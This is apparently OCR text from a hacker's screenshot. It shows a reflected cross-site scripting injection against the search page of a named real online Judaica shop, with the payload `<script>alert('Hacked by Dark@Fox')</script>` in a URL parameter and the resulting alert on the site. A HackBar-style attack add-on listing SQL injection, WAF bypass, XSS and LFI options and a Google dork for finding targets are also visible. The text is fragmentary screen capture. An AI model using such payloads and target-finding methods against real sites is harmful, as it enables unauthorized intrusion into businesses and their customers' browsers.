 <script>alert('Hacked ...
web_list.txt (~/Docum...
Anamul Bin Sohorab Sk...
[Sign in - Google Accou...
[Task Manager]
[shell.wmv - Google Dr...
09:48 AM
99%
<script>alert('Hacked By Dark@Fox');</script> Search Results ::: JerusalemEverything ::: unique Jewish art from Israel - Cyberfox
File Edit View History Bookmarks Tools Help
inurl:".php?searchstri...
Keresés
Keresés
Search – Carbolicsmoke...
<script>alert('Hacke...
www.jerusalemeverything.com/search.php?searchstring=<script>alert('Hacked by Dark@Fox');</script>
Search
INT SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL
Split URL
Execute
http://www.jerusalemeverything.com/search.php?searchstring=<script>alert('Hacked by Dark@Fox');</script>
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replaci Replace
JERUSALEMEVERYTHING
The Jerusalem Artists' Cooperative Online
Call us from the US at 302-569-9566
Sunday to Thursday 9 a.m. to 9:30 p.m. Israel Time
(2 a.m. to 2:30 p.m. EST - 11 p.m. to 10:30 a.m. PST)
בס"ד
New Pieces Best Sellers Wholesale Gift Certificates About Us Affiliate Program How to Buy FAQ
Search GO Select a category Join our newsletter! Subscribe
New Items
Choshens (Temple High
Priest Amulets)
Mezuzah Style Necklaces
New Choshen Amulets
Stained Glass Tzedakah
Boxes
David Yohanan
Micrographies
Search Results
SEARCH
hacked by dark@fox
OK
Shop
Ani l'dodi v'dodi li
Bar mitzvah
Bat mitzvah
Blessing for
Business
Blessing for
Children
Blessing for Wife
Blessings for the
Home
Chabad
Chai 18
Challah trays
Chanukah
Choshen
Cohanim blessing
Dreidel
Earrings
Eshet Chayil
DOWNLOAD VIDEO
Transferring data from www.facebook.com...